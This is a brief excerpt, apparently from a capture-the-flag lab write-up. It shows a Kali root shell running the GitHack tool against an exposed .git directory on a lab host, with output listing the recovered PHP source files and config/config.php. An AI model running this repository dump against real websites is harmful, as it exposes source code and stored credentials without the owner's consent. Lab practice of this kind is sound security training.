 ┌──(root㉿kali)-[~/GitHack]
└─# python GitHack.py http://172.16.17.154/.git/
[+] Download and parse index file ...
[+] .idea/.gitignore
[+] .idea/darkhole_2.iml
[+] .idea/modules.xml
[+] config/config.php
[+] dashboard.php
[+] index.php
[+] js/index.js
[+] login.php
[+] logout.php
[+] style/dashboard.css
[+] style/home.jpg
[+] style/index.css
[+] style/login.css
[+] style/login.jpg
[OK] .idea/.gitignore
[OK] .idea/darkhole_2.iml
[OK] dashboard.php
[OK] config/config.php
[OK] login.php
[OK] js/index.js
[OK] logout.php
[OK] style/dashboard.css
[OK] index.php
[OK] style/index.css
[OK] .idea/modules.xml
[OK] style/login.css
[OK] style/home.jpg
[OK] style/login.jpg